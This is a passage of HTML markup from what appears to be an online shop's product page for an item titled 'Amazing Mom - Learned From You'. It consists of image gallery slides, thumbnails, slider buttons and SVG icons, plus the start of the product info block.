        <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25393034231901">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25393034330205"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25393034330205"
            data-alt="Amazing Mom - Learned From You"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25393034330205">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18597271863389__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--18597271863389__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18597271863389__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--18597271863389__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--18597271863389__main-25393034264669"
            data-media-position="1"
            data-alt="Amazing Mom - Learned From You"
            style="--ratio: 100.0%"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--18597271863389__main"
              aria-describedby="Thumbnail-template--18597271863389__main-0
"
            >
              <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530&amp;width=416" alt="Amazing Mom - Learned From You" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--18597271863389__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25393033871453"
              data-media-position="2"
              data-alt="Amazing Mom - Learned From You"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-1
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645&amp;width=416" alt="Amazing Mom - Learned From You" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25393033904221"
              data-media-position="3"
              data-alt="Amazing Mom - Learned From You"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-2
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417&amp;width=416" alt="Amazing Mom - Learned From You" srcset="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25393034002525"
              data-media-position="4"
              data-alt="Amazing Mom - Learned From You"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-3
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675&amp;width=416" alt="Amazing Mom - Learned From You" srcset="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25393034100829"
              data-media-position="5"
              data-alt="Amazing Mom - Learned From You"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-4
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503&amp;width=416" alt="Amazing Mom - Learned From You" srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25393034133597"
              data-media-position="6"
              data-alt="Amazing Mom - Learned From You"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-5
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790&amp;width=416" alt="Amazing Mom - Learned From You" srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25393034231901"
              data-media-position="7"
              data-alt="Amazing Mom - Learned From You"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-6
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795&amp;width=416" alt="Amazing Mom - Learned From You" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25393034330205"
              data-media-position="8"
              data-alt="Amazing Mom - Learned From You"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-8
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650&amp;width=416" alt="Amazing Mom - Learned From You" srcset="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--18597271863389__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--18597271863389__main"
          data-section="template--18597271863389__main"
          data-url="/en-fi/products/amazing-mom-learned-from-you-mother"
          class="product__info-container main-product__info-container"
        >

                <p class="urgency-text color-accent-1"  style="--margin-top: 0.0rem;--margin-bottom: 0.9rem;">
                  <strong>HOT PRODUCT | LOW STOCK</strong>
                </p>
              
<div class="product__title"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">
                  <h1 class="h1 product-title--uppercase center">
                    Amazing Mom - Learned From You
                  </h1>
